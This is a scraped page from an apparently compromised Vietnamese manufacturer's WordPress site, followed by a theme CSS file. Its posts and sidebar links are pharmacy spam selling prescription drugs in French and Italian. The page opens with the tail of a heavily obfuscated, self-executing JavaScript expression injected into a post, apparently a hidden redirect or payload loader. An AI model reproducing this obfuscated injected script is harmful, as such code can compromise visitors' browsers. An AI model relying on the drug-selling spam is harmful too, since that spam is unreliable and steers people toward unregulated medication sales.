+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[26]+$[26]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[26]+$[26]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[49]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[47]+$[26]+$[5]+$[35]+$[50]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();&lt;/script&gt;&lt;br&gt;</p>
			<div class="clearfix"></div>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->																																			<!-- post-navigation -->
							<div class="navigation post-navigation">
							    <div class="nav-links">
							            							        <div class="nav-previous">
    							            <a rel="prev" href="https://cpjapan.com.vn/2021/12/18/prix-des-comprimes-de-prednisone-prednisone-luxembourg/" title="prix des comprimés de Prednisone | Prednisone Luxembourg">Previous Post <strong>prix des comprimés de Prednisone | Prednisone Luxembourg</strong></a>
    							        </div>
							        							            							        <div class="nav-next">
    							            <a rel="next" href="https://cpjapan.com.vn/2021/12/19/24h-support-en-ligne-norethindrone-generique-pharmacie-livraison-rapide/" title="24h Support en ligne * Norethindrone Generique Pharmacie * Livraison rapide">Next Post <strong>24h Support en ligne * Norethindrone Generique Pharmacie * Livraison rapide</strong></a>
    							        </div>
							        						        </div>
                            </div>
							<!-- post-navigation -->
																																											<!-- related-post-box -->
							<div class="related-post-box">
								<h5 class="title">Related Articles</h5>
								<div class="row">
																		<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
										<!-- related-post-box-item -->
										<div class="related-post-box-item matchHeight">
											<div class="holder">
												<div class="title">
													<p class="date">August 16, 2024</p>
													<h6 class="title"><a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/" rel="bookmark" title="Confrontare i prezzi di Baclofen">Confrontare i prezzi di Baclofen</a></h6>
												</div><!-- .title -->
												<div class="data">
													<p>Valutazione 4.8 sulla base di 100 voti. Content per acquistare Lioresal serve ricetta conveniente Lioresal Baclofen Belgio prezzo farmacia Lioresal 10 mg Ci sono problemi con l&#8217;assunzione di Lioresal 10 mg 10 mg? Farmacia online più sicura per Lioresal 10 mg generico Lioresal 10 mg Israele Pillole di Lioresal 10 mg senza ricetta online Baclofen [&hellip;]</p>
												</div><!-- .data -->
												<div class="entry-meta">
													By cpadmin												</div><!-- .entry-meta -->
											</div>
										</div>
										<!-- related-post-box-item -->
									</div>
																		<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
										<!-- related-post-box-item -->
										<div class="related-post-box-item matchHeight">
											<div class="holder">
												<div class="title">
													<p class="date">August 16, 2024</p>
													<h6 class="title"><a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/" rel="bookmark" title="Sildenafil Citrate + Dapoxetine farmacia online affidabile">Sildenafil Citrate + Dapoxetine farmacia online affidabile</a></h6>
												</div><!-- .title -->
												<div class="data">
													<p>Valutazione 4.7 sulla base di 392 voti. Content Quanto tempo ci vuole pillole Viagra Super Force 100 + 100 mg per lavorare? Come si fa a capire se un uomo ha preso il Viagra? cuanto cuesta Viagra Super Force generico colombia Quando non prendere tadalafil? A cosa serve Viagra Super Force 100 + 100 mg? [&hellip;]</p>
												</div><!-- .data -->
												<div class="entry-meta">
													By cpadmin												</div><!-- .entry-meta -->
											</div>
										</div>
										<!-- related-post-box-item -->
									</div>
																	</div>
							</div>
							<!-- related-post-box -->
														<!-- comments-area -->
																																											<!-- comments-area -->
						</div>
						<!-- blog_single -->
					</div>
																		<div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 pull-right">
													
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cpjapan.com.vn/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		
		<ul>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/">Confrontare i prezzi di Baclofen</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/">Sildenafil Citrate + Dapoxetine farmacia online affidabile</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/comprare-pillole-di-flomax/">Comprare pillole di Flomax</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-a-buon-mercato-liguria/">Sildenafil Citrate A Buon Mercato Liguria</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/pillole-generiche-di-augmentin/">Pillole generiche di Augmentin</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive">
			<ul>
					<li><a href='https://cpjapan.com.vn/2024/08/'>August 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/06/'>June 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/03/'>March 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/02/'>February 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/01/'>January 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2023/12/'>December 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/08/'>August 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/04/'>April 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/03/'>March 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/02/'>February 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/01/'>January 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2022/08/'>August 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/07/'>July 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/06/'>June 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/05/'>May 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/02/'>February 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/01/'>January 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2021/12/'>December 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/11/'>November 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/10/'>October 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/09/'>September 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/08/'>August 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/07/'>July 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/06/'>June 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/05/'>May 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/04/'>April 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/03/'>March 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/02/'>February 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/01/'>January 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2020/12/'>December 2020</a></li>
	<li><a href='https://cpjapan.com.vn/2020/11/'>November 2020</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://cpjapan.com.vn/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta">
		<ul>
						<li><a href="https://cpjapan.com.vn/wp-login.php">Log in</a></li>
			<li><a href="https://cpjapan.com.vn/feed/">Entries feed</a></li>
			<li><a href="https://cpjapan.com.vn/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="unbound_recent_posts_widget-1" class="widget widget_unbound_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">RECENT POSTS</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/"><p class="title">Confrontare i prezzi di Baclofen</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/"><p class="title">Sildenafil Citrate + Dapoxetine farmacia online affidabile</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/comprare-pillole-di-flomax/"><p class="title">Comprare pillole di Flomax</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-a-buon-mercato-liguria/"><p class="title">Sildenafil Citrate A Buon Mercato Liguria</p></a>
					<p class="date">16 August, 2024</p>
				</li>
							</ul>
		</div>
		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://cpjapan.com.vn/category/uncategorized/">Uncategorized</a> (4,729)
</li>
			</ul>

			</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://cpjapan.com.vn/2024/08/'>August 2024</a>&nbsp;(11)</li>
	<li><a href='https://cpjapan.com.vn/2024/06/'>June 2024</a>&nbsp;(5)</li>
	<li><a href='https://cpjapan.com.vn/2024/03/'>March 2024</a>&nbsp;(17)</li>
	<li><a href='https://cpjapan.com.vn/2024/02/'>February 2024</a>&nbsp;(33)</li>
	<li><a href='https://cpjapan.com.vn/2024/01/'>January 2024</a>&nbsp;(71)</li>
	<li><a href='https://cpjapan.com.vn/2023/12/'>December 2023</a>&nbsp;(13)</li>
	<li><a href='https://cpjapan.com.vn/2023/08/'>August 2023</a>&nbsp;(6)</li>
	<li><a href='https://cpjapan.com.vn/2023/04/'>April 2023</a>&nbsp;(6)</li>
	<li><a href='https://cpjapan.com.vn/2023/03/'>March 2023</a>&nbsp;(9)</li>
	<li><a href='https://cpjapan.com.vn/2023/02/'>February 2023</a>&nbsp;(34)</li>
	<li><a href='https://cpjapan.com.vn/2023/01/'>January 2023</a>&nbsp;(106)</li>
	<li><a href='https://cpjapan.com.vn/2022/08/'>August 2022</a>&nbsp;(153)</li>
	<li><a href='https://cpjapan.com.vn/2022/07/'>July 2022</a>&nbsp;(2108)</li>
	<li><a href='https://cpjapan.com.vn/2022/06/'>June 2022</a>&nbsp;(1215)</li>
	<li><a href='https://cpjapan.com.vn/2022/05/'>May 2022</a>&nbsp;(33)</li>
	<li><a href='https://cpjapan.com.vn/2022/02/'>February 2022</a>&nbsp;(52)</li>
	<li><a href='https://cpjapan.com.vn/2022/01/'>January 2022</a>&nbsp;(121)</li>
	<li><a href='https://cpjapan.com.vn/2021/12/'>December 2021</a>&nbsp;(104)</li>
	<li><a href='https://cpjapan.com.vn/2021/11/'>November 2021</a>&nbsp;(5)</li>
	<li><a href='https://cpjapan.com.vn/2021/10/'>October 2021</a>&nbsp;(64)</li>
	<li><a href='https://cpjapan.com.vn/2021/09/'>September 2021</a>&nbsp;(61)</li>
	<li><a href='https://cpjapan.com.vn/2021/08/'>August 2021</a>&nbsp;(105)</li>
	<li><a href='https://cpjapan.com.vn/2021/07/'>July 2021</a>&nbsp;(17)</li>
	<li><a href='https://cpjapan.com.vn/2021/06/'>June 2021</a>&nbsp;(93)</li>
	<li><a href='https://cpjapan.com.vn/2021/05/'>May 2021</a>&nbsp;(47)</li>
	<li><a href='https://cpjapan.com.vn/2021/04/'>April 2021</a>&nbsp;(21)</li>
	<li><a href='https://cpjapan.com.vn/2021/03/'>March 2021</a>&nbsp;(26)</li>
	<li><a href='https://cpjapan.com.vn/2021/02/'>February 2021</a>&nbsp;(30)</li>
	<li><a href='https://cpjapan.com.vn/2021/01/'>January 2021</a>&nbsp;(43)</li>
	<li><a href='https://cpjapan.com.vn/2020/12/'>December 2020</a>&nbsp;(100)</li>
	<li><a href='https://cpjapan.com.vn/2020/11/'>November 2020</a>&nbsp;(20)</li>
			</ul>

			</section></aside><!-- #secondary -->
						</div>
									</div>
				<!-- row -->
			</div>
		</section>
		<!-- wraper_blog_main -->
	</main><!-- #main -->
</div><!-- #primary -->


        	</div>
        	<!-- #content -->
        </div>
        <!-- #page -->
        
        <!-- wraper_footer -->
<footer class="wraper_footer style-one">

		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
	<div class="container">
		<!-- row -->
		<div class="row footer_main">
			<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="menu rt-mega-menu-transition-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-2" class="widget widget_text"><h5 class="widget-title">CONTACT</h5>			<div class="textwidget"><p><strong>Address:</strong> 26th Floor, Block A, Song Da Building, Pham Hung, Nam Tu Liem, Ha Noi<br />
<strong>Factory:</strong> Tan Hoi Village, Dan Phuong District, Ha Noi<br />
<strong>Phone:</strong> (+84) 901 791 686<br />
<strong>Email:</strong> tam.nv@cpjapan.com.vn</p>
</div>
		</section></div>
									 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
		<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-left">
											</div>
					<!-- footer_copyright_item -->
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-right">
						<p>AET CP JAPAN - 2018</p>
					</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

    </div>
    <!-- radiantthemes-website-layout -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/cpjapan.com.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=6.2.8' id='rt-megamenu-front-end-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/bootstrap.min.js?ver=6.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.sidr.min.js?ver=6.2.8' id='sidr-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.matchHeight-min.js?ver=6.2.8' id='matchHeight-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/wow.min.js?ver=6.2.8' id='wow-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.nicescroll.min.js?ver=6.2.8' id='nicescroll-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.sticky.min.js?ver=6.2.8' id='sticky-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/radiantthemes-custom.js?ver=6.2.8' id='radiantthemes-custom-js'></script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-header-style-eleven.css
body_size: 1878
content:
/* wraper_header */

.wraper_header{
	z-index:999;
    width:100%;
    direction:initial;
}

.wraper_header.static-header{
	position:relative;
}

.wraper_header.floating-header{
	position:absolute;
}

/* wraper_header_main */

.wraper_header_main{
    width:100%;
}

body.admin-bar .wraper_header_main{
	top:0;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

body.admin-bar .is-sticky .wraper_header_main{
	top:32px !important;
}

.wraper_header_main > .container{
	padding-top:25px;
	padding-bottom:25px;
}

.header_main{
	position:relative;
}

.header_main .brand-logo{
    float:left;
	margin-top:5px;
    text-align:center;
    font-size:0;
}

.header_main .brand-logo img{
	max-width:120px;
}

.header_main_action_buttons{
	float:right;
	margin-top:0;
	margin-left:20px;
	text-align:center;
	font-size:0;
}

.header_main_action_buttons .btn{
	display:inline-block;
	vertical-align:top;
	margin-right:20px;
	padding:9px 25px 8px 25px;
	border:none;
	border-radius:35px;
	font-weight:500;
	font-size:14px;
	color:#fff;
	line-height:26px;
}

.header_main_action_buttons .btn:last-child{
	margin-right:0;
}

.header_main .responsive-nav{
	float:right;
	margin-top:10px;
}

.header_main .responsive-nav i{
	line-height:1;
	cursor:pointer;
	font-size:20px;
	align-content:center;
}

.nav{
	float:right;
	margin-top:8px;
	text-align:right;
}

.nav > [class*='menu-']{
	display:block;
}

/* nav level one */

.nav > [class*='menu-'] > ul.menu > li{
	position:relative;
	display:inline-block;
	vertical-align:top;
	width:auto;
	height:auto;
	margin-right:35px;
}

.nav > [class*='menu-'] > ul.menu > li:last-child,
.nav > [class*='menu-'] > ul.menu > li:only-child{
	margin-right:0 !important;
}

.nav > [class*='menu-'] > ul.menu > li > a{
	display:block;
	width:auto;
	height:auto;
	padding-bottom:10px;
	cursor:pointer;
	transition:all 0.3s ease-in-out !important;
	-webkit-transition:all 0.3s ease-in-out !important;
}

.nav > [class*='menu-'] > ul.menu > li:hover > a,
.nav > [class*='menu-'] > ul.menu > li.current-menu-item > a,
.nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a,
.nav > [class*='menu-'] > ul.menu > li.current-menu-ancestor > a{
}

.nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after{
	display:inline-block;
	vertical-align:middle;
	margin-left:7px;
	content:"\f107";
	font-family:"FontAwesome";
	line-height:1;
}

/* nav level two */

.nav > [class*='menu-'] > ul.menu > li > ul{
	position:absolute;
	top:100%;
	left:0;
	z-index:1;
	width:220px;
	height:auto;
	background-color:#fff;
	box-shadow:0px 3px 10px rgba(0,0,0,0.2);
	opacity:0;
	visibility:hidden;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul{
	left:auto;
	right:0;
}

.nav > [class*='menu-'] > ul.menu > li:hover > ul{
	opacity:1;
	visibility:visible;
}

.nav > [class*='menu-'] > ul.menu > li > ul > li,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li{
	position:relative;
	width:100%;
	height:auto;
	float:left;
}

.nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a{
	position:relative;
	display:block;
	width:auto;
	height:auto;
	padding:2px 15px 2px 15px;
	border-bottom:1px #e2e2e2 solid;
	opacity:inherit !important;
	visibility:inherit !important;
	cursor:pointer;
	transition:all 0.3s ease-in-out !important;
	-webkit-transition:all 0.3s ease-in-out !important;
}

.nav > [class*='menu-'] > ul.menu > li > ul > li:last-child > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:last-child > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li:last-child > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li:last-child a{
	border-bottom:none;
}

.nav > [class*='menu-'] > ul.menu > li:hover > ul > li > a,
.nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > a,
.nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li > a,
.nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li a{
	padding-top:10px;
	padding-bottom:10px;
}

.nav > [class*='menu-'] > ul.menu > li > ul > li:hover > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li.current-menu-item > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li.current-menu-parent > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.current-menu-item > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.current-menu-parent > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li:hover > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{
}

.nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after{
	/*float:right;
	margin-left:7px;
	content:"\f105";
	font-family:"FontAwesome";*/
}

.nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i{
	width:20px;
    text-align:center;
	margin-right:10px;
}

/* nav level three */

.nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul{
	position:absolute;
	top:0;
	left:100%;
	z-index:1;
	width:220px;
	background-color:#fff;
	box-shadow:0px 3px 10px rgba(0,0,0,0.2);
	text-align:left;
	opacity:0;
	visibility:hidden;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul{
	left:auto;
	right:100%;
}

.nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul{
	top:0;
	opacity:1;
	visibility:visible;
}

/* RADIANTTHEMES MEGA MENU */

.nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width{
	position:static;
}

.rt-mega-menu{
	width:700px;
	box-shadow:0px 3px 10px rgba(0,0,0,0.2);
	text-align:left;
}

.nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu{
	width:100%;
}

.rt-mega-menu > ul{
	display:table;
	table-layout:fixed;
	width:100%;
}

.nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu{
	left:auto;
	right:0;
}

.rt-mega-menu > ul > .menu-item{
	padding:20px 20px 20px 20px;
	border-right:1px #e2e2e2 solid;
}

.rt-mega-menu > ul > .menu-item:last-child,
.rt-mega-menu > ul > .menu-item:only-child{
	border-right:none;
}

.rt-megamenu-widget .rt-megamenu-widget-title{
	margin-bottom:15px;
	padding-bottom:10px;
	border-bottom:1px #e2e2e2 solid;
	text-transform:none;
	font-weight:600;
	font-size:15px;
	line-height:27px;
}

.rt-megamenu-widget ul.menu{
}

.rt-megamenu-widget ul.menu > li{
	position:relative;
	margin-bottom:12px;
